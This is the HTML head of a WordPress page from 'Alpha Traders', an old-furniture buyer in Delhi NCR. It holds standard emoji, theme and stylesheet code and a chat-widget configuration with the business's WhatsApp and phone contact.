

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/
body_size: 35258
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Second Hand Office Furniture Buyers in Delhi NCR &#8211; Alpha Traders- Best Old Furniture buyer in Delhi NCR</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Alpha Traders- Best Old Furniture buyer in Delhi NCR &raquo; Feed" href="https://oldfurniturebuyerindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alpha Traders- Best Old Furniture buyer in Delhi NCR &raquo; Comments Feed" href="https://oldfurniturebuyerindia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oldfurniturebuyerindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c1d5c5cb04fbccd40525ddc2b325468a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='chaty-front-css-css' href='https://oldfurniturebuyerindia.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1641153722' media='all' />
<style id='chaty-front-css-inline-css'>
                                #wechat-qr-code{right: 104px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                .chaty-widget-is a { width: 54px; height: 54px; }
                                                .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}
                .chaty-whatsapp .color-element {fill: #49E670; background: #49E670}
                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B; background: #03E78B}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:rgb(221, 0, 0) !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:rgb(221, 0, 0) !important; }.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://oldfurniturebuyerindia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oldfurniturebuyerindia.com/wp-includes/css/dist/block-library/style.min.css?ver=c1d5c5cb04fbccd40525ddc2b325468a' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oldfurniturebuyerindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oldfurniturebuyerindia.com/wp-content/plugins/simple-contact-info-widget/css/hover-min.css?ver=c1d5c5cb04fbccd40525ddc2b325468a' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://oldfurniturebuyerindia.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=c1d5c5cb04fbccd40525ddc2b325468a' media='all' />
<script src="https://oldfurniturebuyerindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://oldfurniturebuyerindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"rgb(221, 0, 0)","click_setting":"","number_of_messages":"","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":"919650108460","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","bg_color":"#49E670","rbg_color":"73,230,112","title":"WhatsApp","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"javascript:;","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","is_mobile":1,"is_desktop":1,"mobile_url":"javascript:;","on_click":"","has_font":0,"popup_html":"<div class='chaty-whatsapp-popup'><span class='default-value' style='display:none'><\/span><span class='default-msg-value' style='display:none'>&lt;p&gt;Hello, How can I help you? :)&lt;\/p&gt;<\/span><span class='default-msg-phone' style='display:none'>919650108460<\/span><div class='chaty-whatsapp-body'><div role='button' class='close-chaty-popup is-whatsapp-btn'><div class='chaty-close-button'><\/div><\/div><div class='chaty-whatsapp-message'><\/div><\/div><div class='chaty-whatsapp-footer'><form class='whatsapp-chaty-form' autocomplete='off' target='_blank' action='https:\/\/web.whatsapp.com\/send' method='get'><div class='chaty-whatsapp-field'><input autocomplete='off' class='chaty-whatsapp-msg' name='text' value='' \/><\/div><input type='hidden' name='phone' class='chaty-whatsapp-phone' value='' \/><input type='hidden' class='is-default-open' value='0' \/><input type='hidden' class='channel-id' value='cht-channel-0' \/><button type='submit' class='chaty-whatsapp-submit-btn'><svg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 24 24' width='24' height='24'><path fill='#ffffff' d='M1.101 21.757L23.8 12.028 1.101 2.3l.011 7.912 13.623 1.816-13.623 1.817-.011 7.912z'><\/path><\/svg><\/button><div style='clear:both'><\/div><\/form><\/div><\/div>","has_custom_popup":1,"is_default_open":0},{"val":"+919650108460","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#03E78B","rbg_color":"3,231,139","title":"Phone","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:+919650108460","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel:+919650108460","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#000","rgb_color":"0,0,0","widget_size":"54","widget_type":"chat-bubble","widget_img":"","cta":"","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/oldfurniturebuyerindia.com\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"3","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"open","has_close_button":"yes","mode":"vertical"},"ajax_url":"https:\/\/oldfurniturebuyerindia.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://oldfurniturebuyerindia.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=1641153722" id="chaty-front-end-js"></script>
